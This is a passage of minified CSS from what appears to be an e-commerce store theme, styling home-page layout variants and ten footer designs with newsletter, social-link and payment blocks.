.product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .quickview-handler{display:none !important}.home-style-13 .product-full{padding:0 30px}.home-style-13 .product-full.product-slider-home .owl-nav>div{top:29%}.home-style-14 .slider-home-container{margin-bottom:107px}.home-style-14 .slider-home-container .owl-nav>div{width:32px;height:60px;background:url("../images/control-14.png") no-repeat center center transparent !important;margin-top:-30px;opacity:.1}.home-style-14 .slider-home-container .owl-nav>div:hover{opacity:1}.home-style-14 .slider-home-container .owl-nav>div:before{display:none}.home-style-14 .slider-home-container .owl-nav>div.owl-prev{left:50px;transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.home-style-14 .slider-home-container .owl-nav>div.owl-next{right:50px}.home-style-14 .title-star{text-align:center;font-size:300%;text-transform:uppercase;color:#111;padding-bottom:35px;margin-bottom:50px;line-height:1.4;background:url("../images/star-title.png") no-repeat bottom center}.home-style-14 .collection-content{padding:0 30px;margin-bottom:103px}.home-style-14 .collection-content .cat-image a img:hover{opacity:.8}.home-style-14 .collection-content .cat-info{text-align:center}.home-style-14 .collection-content .cat-info h3{font-size:166.67%;text-transform:uppercase;position:relative;padding-bottom:17px;margin-bottom:17px}.home-style-14 .collection-content .cat-info h3:before{content:"";width:30px;height:1px;position:absolute;bottom:0;left:50%;margin-left:-15px}.home-style-14 .collection-content .cat-info h3 a{color:#111}.home-style-14 .collection-content .cat-info p{text-transform:uppercase;font-size:108.3333%}.home-style-14 .collection-content .owl-nav>div{position:absolute;top:38%;margin:-20px 0 0}.home-style-14 .collection-content .owl-nav>div.owl-next{right:0}.home-style-14 .collection-content .owl-nav>div.owl-prev{left:0}.home-style-14 .collection-content .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-14 .collection-content:hover .owl-nav{opacity:1}.home-style-14 .product-full.product-special .owl-nav>div,.home-style-14 .client-wrapper .owl-nav>div,.home-style-14 .collection-content .owl-nav>div{width:50px;height:50px;line-height:48px;border:1px solid #222;background-color:#fff;color:#222}.home-style-14 .product-full.product-special .owl-nav>div:before,.home-style-14 .client-wrapper .owl-nav>div:before,.home-style-14 .collection-content .owl-nav>div:before{font-size:22px;line-height:48px}.home-style-14 .product-full.product-special .owl-nav>div:hover,.home-style-14 .client-wrapper .owl-nav>div:hover,.home-style-14 .collection-content .owl-nav>div:hover{color:#fff}.home-style-14 .product-full{background-color:#f5f5f5;padding:110px 0 40px;margin-bottom:107px}.home-style-14 .product-full.product-special{padding-bottom:70px}.home-style-14 .product-full .filter-products{display:block;width:100%}.home-style-14 .product-full .grid-product-type:after{content:"";display:block;clear:both}.home-style-14 .product-full .grid-product-type .product-item{width:33.3333333%}.home-style-14 .product-full.product-special .grid-product-type .product-item{width:100%}.home-style-14 .product-full.product-special .owl-nav>div{position:absolute;top:44%;margin:-20px 0 0}.home-style-14 .product-full.product-special .owl-nav>div.owl-next{right:-28px}.home-style-14 .product-full.product-special .owl-nav>div.owl-prev{left:-28px}.home-style-14 .product-full.product-special .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-14 .product-full.product-special:hover .owl-nav{opacity:1}.home-style-14 .client-wrapper{margin-bottom:105px}.home-style-14 .client-slider-fashion{padding:0 55px}.home-style-14 .client-slider-fashion .client-description{margin-top:0;margin-bottom:50px;color:#666;font-size:133.3333%}.home-style-14 .client-slider-fashion .client-description:before,.home-style-14 .client-slider-fashion .client-description:after{display:none}.home-style-14 .client-slider-fashion .image-client{background:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 7px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 7px rgba(0,0,0,0.3);height:100px;margin:0 auto;padding:5px;width:100px}.home-style-14 .client-slider-fashion .owl-nav>div{position:absolute;top:30%;margin:-25px 0 0}.home-style-14 .client-slider-fashion .owl-nav>div.owl-next{right:0}.home-style-14 .client-slider-fashion .owl-nav>div.owl-prev{left:0}.home-style-14 .client-slider-fashion .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-14 .client-slider-fashion:hover .owl-nav{opacity:1}.home-style-14 .collection-full{position:relative;margin-bottom:107px}.home-style-14 .collection-full .collection-info{text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}.home-style-14 .collection-full .top-title{font-size:150%;text-transform:uppercase;margin-bottom:25px;letter-spacing:2px}.home-style-14 .collection-full .big-title{font-size:300%;color:#111;margin-bottom:30px;text-transform:uppercase;line-height:1;white-space:nowrap}.home-style-14 .collection-full p{font-size:116.67%;color:#333;margin-bottom:50px}.home-style-14 .collection-full .shopnow{font-size:116.67%;text-transform:uppercase;color:#fff;background-color:#222;padding:12px 30px}.home-style-14 .collection-full .shopnow:hover{color:#fff}.home-style-14 .brand-list{margin-bottom:100px}.home-style-14 .brand-list a img{opacity:.4}.home-style-14 .brand-list a img:hover{opacity:1}.home-style-14 .why-choose{margin-bottom:120px}.home-style-14 .why-choose .choose-image{margin-right:10px;padding:15px;background-color:#fff;position:relative;box-shadow:0 5px 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.1)}.home-style-14 .why-choose .play-video{position:absolute;width:42px;height:42px;background-color:#fff;left:50%;top:50%;text-align:center;line-height:42px;margin-left:-21px;margin-top:-21px;border-radius:50%;-webkit-border-radius:50%}.home-style-14 .why-choose .play-video:before{content:'\f04b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px;position:relative;top:1px;left:2px}.home-style-14 .why-choose .choose-info{padding-top:15px;padding-left:10px}.home-style-14 .why-choose .choose-info ul{margin:0;padding:0;list-style:none}.home-style-14 .why-choose .choose-info ul li{display:table;width:100%}.home-style-14 .why-choose .choose-info ul li:not(:last-child){margin-bottom:50px}.home-style-14 .why-choose .choose-info .choose-icon{float:left;width:90px;height:90px;border-radius:15px;-webkit-border-radius:15px}.home-style-14 .why-choose .choose-info .choose-text{margin-left:120px}.home-style-14 .why-choose .choose-info .choose-title{text-transform:uppercase;font-size:150%;color:#111;font-weight:600;margin-bottom:10px;margin-top:13px}.home-style-14 .why-choose .choose-info p{font-size:108.33333%}.home-style-14 .instagram-collection{margin-bottom:70px}.home-style-14 .instagram-collection ul{margin:0 -10px;padding:0;list-style:none}.home-style-14 .instagram-collection ul li{float:left;width:20%;padding:0 10px}.home-style-14 .instagram-collection ul li.column-2{width:40%}.home-style-14 .instagram-collection ul li .item{margin-bottom:20px}.home-style-14 .instagram-collection ul li a img:hover{opacity:.8}.home-14-style .grid-product-type .product-item .item-inner .product-item-info{background-color:#fff;padding:0 0 40px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image{border-bottom:1px solid #eee}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{line-height:40px;border:1px solid #eee;box-shadow:none;-webkit-box-shadow:none}.home-14-style .grid-product-type .product-item .item-inner .product-item-info:hover{box-shadow:0 0 40px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 40px rgba(0,0,0,0.1)}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{line-height:38px;padding:0 30px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price .price{color:#777}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin-bottom:7px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin-bottom:5px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:13px}.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding-top:15px}.block-footer .title-footer{font-size:150%;text-transform:uppercase;position:relative;padding-bottom:15px;margin-bottom:25px}.block-footer .title-footer:before{content:"";display:inline-block;width:40px;height:2px;position:absolute;left:0;bottom:0}.block-footer ul{list-style:none;margin:0;padding:0}.block-footer ul li{margin-bottom:12px}.block-footer ul li a{display:inline-block;position:relative;padding:3px 0}.block-footer ul li a:hover{text-decoration:none}.block-footer ul li a:before{padding-right:0;vertical-align:middle;content:'\f111';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.block-footer ul li a:hover:before{font-size:5px;padding-right:5px}.block-footer.block-footer-contact{margin-bottom:8px}.block-footer.block-footer-contact ul{padding-top:3px;display:table;width:100%}.block-footer.block-footer-contact ul li{margin-bottom:18px}.block-footer.block-footer-contact ul li em{width:22px;font-size:14px}.newsletter-info-footer .title-footer{font-size:166.67%;text-transform:uppercase}.newsletter-info-footer p{font-size:116.67%;text-transform:uppercase;margin:0}.footer-newsletter .block-newsletter form{display:table;width:100%}.footer-newsletter .block-newsletter .field.newsletter{display:table-cell;vertical-align:top;width:100%}.footer-newsletter .block-newsletter .field.newsletter .label{display:none}.footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:none !important}.footer-newsletter .block-newsletter .actions{display:table-cell;vertical-align:top;padding-left:5px}.footer-newsletter .block-newsletter .actions button,.footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.footer-newsletter .block-newsletter .actions .action-gift{position:relative}.app-block .title-footer{display:table-cell;vertical-align:middle;font-size:166.67%;text-transform:uppercase}.app-block ul{list-style:none;display:table-cell;vertical-align:middle;padding-left:30px}.app-block ul li{float:left;margin-right:10px;margin-bottom:0}.app-block ul li:last-child{margin-right:0}.payment-coppyright{text-align:right}.payment-coppyright img{margin-bottom:20px}.payment-coppyright address{margin-bottom:0}.page-footer .footer-1 .footer-top{padding:30px 0}.page-footer .footer-1 .footer-middle{padding:25px 0}.page-footer .footer-1 .footer-bottom{padding:40px 0}.page-footer .footer-1 .socials-block{display:table;width:100%}.page-footer .footer-1 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-1 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-1 .socials-block ul li a{background-color:rgba(255,255,255,0.1);display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-1 .footer-newsletter .block-newsletter .actions button:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .action-gift:before{background-color:rgba(0,0,0,0.2);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s ease 0s}.page-footer .footer-1 .footer-newsletter .block-newsletter .actions button:hover:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:hover:before,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .action-gift:hover:before{opacity:1}.page-footer .footer-1 .footer-newsletter .block-newsletter .actions button span,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action span,.page-footer .footer-1 .footer-newsletter .block-newsletter .actions .action-gift span{position:relative}.page-footer .footer-2 .footer-top{padding:25px 0}.page-footer .footer-2 .footer-middle{padding:30px 0}.page-footer .footer-2 .footer-bottom{padding:40px 0;border-top:1px solid rgba(255,255,255,0.1)}.page-footer .footer-2 .socials-block{display:table;width:100%}.page-footer .footer-2 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-2 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-2 .socials-block ul li a{background-color:rgba(255,255,255,0.1);display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-2 .footer-newsletter .block-newsletter .actions button:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .action-gift:before{background-color:rgba(0,0,0,0.2);bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s ease 0s}.page-footer .footer-2 .footer-newsletter .block-newsletter .actions button:hover:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:hover:before,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .action-gift:hover:before{opacity:1}.page-footer .footer-2 .footer-newsletter .block-newsletter .actions button span,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action span,.page-footer .footer-2 .footer-newsletter .block-newsletter .actions .action-gift span{position:relative}.page-footer .footer-3 .footer-top{padding:60px 0}.page-footer .footer-3 .footer-top .block-footer.block-footer-contact ul{padding-right:66px}.page-footer .footer-3 .footer-top .block-footer.block-footer-contact ul li{margin-bottom:20px}.page-footer .footer-3 .footer-top .block-footer .title-footer{margin:20px 0 15px}.page-footer .footer-3 .footer-top .block-footer ul li em{float:left;height:30px;width:26px;margin-top:3px}.page-footer .footer-3 .footer-middle{padding:55px 0}.page-footer .footer-3 .footer-middle .newsletter-info-footer{display:table-cell;vertical-align:middle;white-space:nowrap}.page-footer .footer-3 .footer-middle .newsletter-info-footer .title-footer{font-size:233.33%}.page-footer .footer-3 .footer-middle .footer-newsletter{display:table-cell;vertical-align:middle;width:100%;padding-left:90px}.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border-bottom:1px solid #ddd !important;padding-left:0;height:34px;font-size:100%}.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .actions button,.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-3 .footer-middle .footer-newsletter .block-newsletter .actions .action-gift{height:34px;line-height:34px;background-color:#333333}.page-footer .footer-3 .footer-bottom{padding:30px 0}.page-footer .footer-3 .footer-bottom address{margin:10px 0}.page-footer .footer-3 .footer-bottom .payment-coppyright p{margin:0}.page-footer .footer-3 .footer-bottom .payment-coppyright p img{margin:0}.page-footer .footer-3 .socials-block ul{list-style:none;margin:0;padding:0;display:table;float:right}.page-footer .footer-3 .socials-block ul li{float:left;margin:0 0 0 5px}.page-footer .footer-3 .socials-block ul li a{display:inline-block;font-size:20px;height:40px;line-height:40px;text-align:center;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-4 .container-full{max-width:1720px;margin:0 auto}.page-footer .footer-4 .footer-top{padding:100px 0}.page-footer .footer-4 .footer-top .title-footer{text-transform:uppercase;font-size:300%;line-height:55px;margin:0;padding:0}.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{height:55px;border:1px solid #eee !important}.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button,.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions .action-gift{height:55px;line-height:55px;padding:0 30px;background-color:#333}.page-footer .footer-4 .footer-middle{padding:100px 0 60px}.page-footer .footer-4 .footer-middle .block-footer .title-footer{margin-bottom:10px}.page-footer .footer-4 .footer-middle .block-footer .title-footer:before{display:none}.page-footer .footer-4 .footer-middle .block-footer.block-footer-contact ul{padding-right:68px}.page-footer .footer-4 .footer-middle .footer-middle-top{text-align:center;border-bottom:1px dashed rgba(255,255,255,0.15);margin-bottom:50px}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block{padding:30px 0 60px}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li{display:inline-block;margin:0 4px}.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a{background-color:rgba(255,255,255,0.05);display:block;width:40px;height:40px;line-height:40px;font-size:15px;color:#fff;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-4 .footer-bottom{padding:30px 0}.page-footer .footer-4 .footer-bottom address{margin:10px 0 0}.page-footer .footer-4 .footer-bottom .payment-coppyright p,.page-footer .footer-4 .footer-bottom .payment-coppyright img{margin:0}.page-footer .footer-5 .footer-top{padding:15px}.page-footer .footer-5 .footer-top .title-footer{text-transform:uppercase;font-size:300%;line-height:55px;margin:0;padding:0}.page-footer .footer-5 .footer-top .services-block ul{padding:0}.page-footer .footer-5 .footer-top .services-block ul li{background-color:transparent;padding:80px 0;border:none;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-5 .footer-top .services-block ul li:hover{background-color:#fff}.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{font-size:133.33%;margin:5px 0}.page-footer .footer-5 .footer-middle{padding:100px 0 60px;border-bottom:1px dashed rgba(255,255,255,0.15)}.page-footer .footer-5 .footer-middle .block-footer .title-footer{margin-bottom:10px}.page-footer .footer-5 .footer-middle .block-footer .title-footer:before{display:none}.page-footer .footer-5 .footer-middle .block-footer.block-footer-contact ul{padding-right:68px}.page-footer .footer-5 .footer-middle .footer-middle-top{text-align:center}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block{padding:30px 0 40px}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li{display:inline-block;margin:0 4px}.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a{background-color:rgba(255,255,255,0.05);display:block;width:40px;height:40px;line-height:40px;font-size:15px;color:#fff;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-5 .footer-bottom{padding:30px 0}.page-footer .footer-5 .footer-bottom address{margin:10px 0 0}.page-footer .footer-5 .footer-bottom .payment-coppyright p,.page-footer .footer-5 .footer-bottom .payment-coppyright img{margin:0}.page-footer .footer-6 .footer-top{display:table;width:100%}.page-footer .footer-6 .ft-block{padding:60px 30px}.page-footer .footer-6 .contact-footer-container{float:left;width:33.33%;background:rgba(0,0,0,0.03)}.page-footer .footer-6 .contact-footer-container .block-footer-contact ul li span{color:#444 !important}.page-footer .footer-6 .service-footer-container{float:left;width:21.60%}.page-footer .footer-6 .extras-footer-container{float:left;width:21.60%}.page-footer .footer-6 .myaccount-footer-container{float:left;width:23.47%}.page-footer .footer-6 .footer-middle{padding:25px 30px}.page-footer .footer-6 .footer-bottom{display:table;width:100%}.page-footer .footer-6 .footer-bottom .payment-coppyright{float:left;padding:40px 30px;margin:0;width:33.33%;background:rgba(0,0,0,0.03)}.page-footer .footer-6 .footer-bottom address{margin:0;float:left;text-align:right;margin-top:10px;padding:40px 30px;width:66.67%}.page-footer .footer-6 .socials-block{display:table;width:100%;margin-bottom:15px}.page-footer .footer-6 .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-6 .socials-block ul li{float:left;margin-right:10px}.page-footer .footer-6 .socials-block ul li a{background-color:#fff;border:1px solid #ddd;display:inline-block;font-size:14px;height:40px;line-height:40px;text-align:center;width:40px;color:#bbb !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:3px;-webkit-border-radius:3px}.page-footer .footer-6 .socials-block ul li a:hover{color:#fff !important}.page-footer .footer-6 .newsletter-info-footer{background:url(../images/mail-icon.png) no-repeat left center;padding-left:85px}.page-footer .footer-6 .newsletter-info-footer .title-footer{font-size:200%;margin-bottom:5px;position:relative;top:2px}.page-footer .footer-6 .footer-newsletter .block-newsletter{float:right;width:100%}.page-footer .footer-6 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{border:1px solid #ddd !important;height:44px;width:100%;max-width:460px;float:right}.page-footer .footer-6 .footer-newsletter .block-newsletter .actions button,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .action-gift{height:44px;line-height:44px;background-color:#222 !important}.page-footer .footer-6 .footer-newsletter .block-newsletter .actions button:hover,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action:hover,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .action-gift:hover{background-color:#333 !important}.page-footer .footer-6 .footer-newsletter .block-newsletter .actions button span,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action span,.page-footer .footer-6 .footer-newsletter .block-newsletter .actions .action-gift span{position:relative}.page-footer .footer-6 .payment-coppyright{text-align:left;margin-top:5px}.page-footer .footer-6 .payment-coppyright p,.page-footer .footer-6 .payment-coppyright img{margin:0}.page-footer .footer-7 .block-footer .title-footer:before{background:rgba(255,255,255,0.3)}.page-footer .footer-7 .footer-top .footer-top-content{overflow:hidden;display:table;width:100%}.page-footer .footer-7 .footer-top .footer-top-content .block-footer.block-footer-contact ul li{margin-bottom:30px}.page-footer .footer-7 .footer-top .footer-top-content .block-footer.block-footer-contact ul li:last-child{margin:0}.page-footer .footer-7 .footer-top .footer-top-content .col-footer{display:table-cell;vertical-align:top;width:25%;padding:40px 30px;box-shadow:10px 10px 15px rgba(0,0,0,0.15);-webkit-box-shadow:10px 10px 15px rgba(0,0,0,0.15)}.page-footer .footer-7 .footer-top .footer-top-content .col-footer.col-footer-contact{background:rgba(0,0,0,0.2);box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-7 .footer-middle .footer-middle-content{display:table;width:100%}.page-footer .footer-7 .footer-middle .col-footer-social{display:table-cell;vertical-align:top;width:25%;padding:30px 30px 20px;background:rgba(0,0,0,0.2)}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block{position:relative;top:5px}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li{float:left;margin-right:10px;margin-bottom:10px}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a{font-size:14px;display:block;width:40px;height:40px;text-align:center;line-height:40px;background:rgba(255,255,255,0.15)}.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{color:#fff}.page-footer .footer-7 .footer-middle .col-footer-newsletter{display:table-cell;vertical-align:top;width:75%;padding:30px 0 30px 30px}.page-footer .footer-7 .footer-middle .col-footer-newsletter .newsletter-info-footer{float:left;width:50%}.page-footer .footer-7 .footer-middle .col-footer-newsletter .newsletter-info-footer .title-footer{font-size:150%;margin-bottom:5px}.page-footer .footer-7 .footer-middle .col-footer-newsletter .footer-newsletter{float:right;width:50%}.page-footer .footer-7 .footer-bottom .footer-bottom-content{display:table;width:100%}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment{display:table-cell;vertical-align:top;width:25%;padding:46px 30px;background:rgba(0,0,0,0.2)}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment .payment{margin-top:7px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{display:table-cell;vertical-align:top;width:75%;padding:46px 0 46px 30px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .app-block{margin-bottom:20px}.page-footer .footer-8 .footer-top{padding:50px 0}.page-footer .footer-8 .footer-middle{padding:40px 0}.page-footer .footer-8 .footer-middle .social-list{display:inline-block;width:100%}.page-footer .footer-8 .footer-middle .social-list h4{text-transform:uppercase;font-weight:normal;float:left;margin:0;font-size:150%;line-height:50px}.page-footer .footer-8 .footer-middle .social-list ul{list-style:none;margin:0;padding:0;float:right}.page-footer .footer-8 .footer-middle .social-list ul li{float:left;margin-left:10px;margin-bottom:0}.page-footer .footer-8 .footer-middle .social-list ul li a{display:block;background:#f8f8f8;border:1px solid #eee;line-height:50px;padding:0 30px;text-transform:uppercase}.page-footer .footer-8 .footer-bottom{padding:30px 0 60px}.page-footer .footer-8 .block-footer.block-footer-contact ul li{margin-bottom:25px}.page-footer .footer-8 .block-footer .title-footer{margin-bottom:15px;font-weight:normal}.page-footer .footer-8 .block-footer .title-footer:before{display:none}.page-footer .footer-8 .block-footer ul li{margin-bottom:18px}.page-footer .footer-8 .block-footer ul li a{text-indent:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-8 .block-footer ul li a:before{display:none}.page-footer .footer-8 .block-footer ul li a:after{content:"";display:inline-block;position:absolute;left:0;top:4px;width:7px;height:7px;border:1px solid #ddd;opacity:0;margin-top:4px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.page-footer .footer-8 .block-footer ul li a:hover{text-indent:15px}.page-footer .footer-8 .block-footer ul li a:hover:after{opacity:1}.page-footer .footer-9 .footer-middle{padding:50px 0 20px}.page-footer .footer-9 .footer-bottom{padding:30px 0 40px}.page-footer .footer-9 .services-inline-footer ul{display:table;width:100%;list-style:none;margin:0;padding:20px 0}.page-footer .footer-9 .services-inline-footer ul li{display:table-cell;width:33.33%;margin:0;padding:5px 0;vertical-align:top}.page-footer .footer-9 .services-inline-footer ul li:last-child{border:none !important}.page-footer .footer-9 .services-inline-footer ul li .box-icon,.page-footer .footer-9 .services-inline-footer ul li .service-info{display:table-cell;vertical-align:middle}.page-footer .footer-9 .services-inline-footer ul li .box-icon{width:80px;text-align:center}.page-footer .footer-9 .services-inline-footer ul li .box-icon img{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-footer .footer-9 .services-inline-footer ul li .service-info{padding-left:15px}.page-footer .footer-9 .services-inline-footer ul li .service-info h2{font-size:116.67%;margin:5px 0;font-weight:normal}.page-footer .footer-9 .services-inline-footer ul li .service-info p{margin:0}.page-footer .footer-9 .block-footer{margin-bottom:70px}.page-footer .footer-9 .block-footer.block-footer-contact{margin-bottom:20px}.page-footer .footer-9 .block-footer .title-footer{font-weight:normal;text-transform:capitalize;padding-bottom:0;margin-bottom:20px}.page-footer .footer-9 .block-footer .title-footer:before{display:none}.page-footer .footer-9 .socials-block ul{margin:0;padding:0;list-style:none}.page-footer .footer-9 .socials-block ul li{display:inline-block;margin-right:30px}.page-footer .footer-9 .socials-block ul li a{font-size:18px}.page-footer .footer-9 .news-footer{padding:40px 0;border-top:1px dashed #e5e5e5;border-bottom:1px dashed #e5e5e5}.page-footer .footer-9 .news-footer .newsletter-info-footer .title-footer,.page-footer .footer-9 .news-footer .newsletter-info-footer p{font-weight:normal;text-transform:capitalize}.page-footer .footer-9 .news-footer .newsletter-info-footer .title-footer{margin-bottom:5px}.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{background-color:#fafafa !important;border-radius:4px;-webkit-border-radius:4px}.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .actions button,.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .actions .action-gift{border-radius:4px;-webkit-border-radius:4px}.page-footer .footer-9 .payment-coppyright{text-align:center}.page-footer .footer-10{box-shadow:0 0 5px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15)}.page-footer .footer-10 .footer-top{padding:50px 0 30px}.page-footer .footer-10 .footer-top .footer-top-content{text-align:center}.page-footer .footer-10 .footer-top .footer-top-content .store-des{font-size:116.67%;margin:30px 0 35px;line-height:1.8}.page-footer .footer-10 .footer-top .footer-top-content .socials-block{margin-bottom:30px}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul{list-style:none;margin:0;padding:0}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul li{display:inline-block;margin:0 15px 15px}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul li a{font-size:30px;opacity:0.4}.page-footer .footer-10 .footer-top .footer-top-content .socials-block ul li a:hover{opacity:1}.page-footer .footer-10 .footer-top .footer-top-content .nav-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-10 .footer-top .footer-top-content .nav-footer ul li{display:inline-block;margin:0 20px 10px}.page-footer .footer-10 .footer-top .footer-top-content .nav-footer ul li a{font-size:116.67%;text-transform:uppercase;font-weight:600}.page-footer .footer-10 .footer-bottom{padding:30px 0 50px}.page-footer .footer-10 .footer-bottom .payment-coppyright{text-align:center}.page-footer .footer-10 .footer-middle{padding:20px 0}.page-footer .footer-10 .services-footer{border-top:1px dashed #e5e5e5;border-bottom:1px dashed #e5e5e5;padding:35px 0 25px}.page-footer .footer-10 .services-footer ul{list-style:none;margin:0;padding:0}.page-footer .footer-10 .services-footer ul li{float:left;width:33.33%;text-align:center}.page-footer .footer-10 .services-footer ul li 